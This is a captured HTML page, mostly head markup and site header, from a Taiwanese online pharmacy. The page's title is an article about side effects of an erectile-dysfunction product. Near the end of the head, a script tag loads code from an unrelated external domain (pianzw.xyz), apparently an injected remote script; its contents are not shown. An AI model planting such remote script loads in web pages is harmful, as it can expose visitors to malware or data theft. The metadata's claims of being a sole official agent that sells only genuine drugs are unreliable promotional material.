

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91/4759.html
body_size: 29274
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>美國黑金有什麼副作用現象？對人體危害性大嗎？ | 林林藥局</title>
<link rel="canonical" href="https://810w.com/美國黑金/4759.html" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="美國黑金有什麼副作用現象？對人體危害性大嗎？ | 林林藥局" />
<meta property="og:description" content="患有比起困難的男性在進行性生活的時候是無法享受一個好的性愛體驗，甚至無法正常進行性生活，所以我們男性都會服用美 [...]" />
<meta property="og:url" content="https://810w.com/美國黑金/4759.html" />
<meta property="og:site_name" content="林林藥局" />
<meta property="article:published_time" content="2022-07-09T09:07:26+00:00" />
<meta property="og:image" content="https://810w.com/wp-content/uploads/2022/05/美國黑金真偽.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="532" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="林林藥局" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="作者:" />
<meta name="twitter:data1" content="林林藥局" />
<meta name="twitter:label2" content="預估閱讀時間" />
<meta name="twitter:data2" content="1 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html#article","isPartOf":{"@id":"https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html"},"author":{"name":"林林藥局","@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"headline":"美國黑金有什麼副作用現象？對人體危害性大嗎？","datePublished":"2022-07-09T09:07:26+00:00","dateModified":"2022-07-09T09:07:26+00:00","mainEntityOfPage":{"@id":"https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"image":{"@id":"https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2022/05/美國黑金真偽.jpg","keywords":["美國黑金副作用","美國黑金成分"],"articleSection":["美國黑金"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html#respond"]}]},{"@type":"WebPage","@id":"https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html","url":"https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html","name":"美國黑金有什麼副作用現象？對人體危害性大嗎？ | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html#primaryimage"},"image":{"@id":"https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2022/05/美國黑金真偽.jpg","datePublished":"2022-07-09T09:07:26+00:00","dateModified":"2022-07-09T09:07:26+00:00","breadcrumb":{"@id":"https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html#primaryimage","url":"https://810w.com/wp-content/uploads/2022/05/美國黑金真偽.jpg","contentUrl":"https://810w.com/wp-content/uploads/2022/05/美國黑金真偽.jpg","width":1200,"height":532},{"@type":"BreadcrumbList","@id":"https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://810w.com/blog"},{"@type":"ListItem","position":3,"name":"美國黑金有什麼副作用現象？對人體危害性大嗎？"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局 》&raquo;〈美國黑金有什麼副作用現象？對人體危害性大嗎？〉留言的資訊提供" href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4759.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://810w.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/7m491436/24az6.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/e35embyl/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l0x174aw/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/posts/4759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel='shortlink' href='https://810w.com/?p=4759' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2F%25e7%25be%258e%25e5%259c%258b%25e9%25bb%2591%25e9%2587%2591%2F4759.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2F%25e7%25be%258e%25e5%259c%258b%25e9%25bb%2591%25e9%2587%2591%2F4759.html&#038;format=xml" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="post-template-default single single-post postid-4759 single-format-standard theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
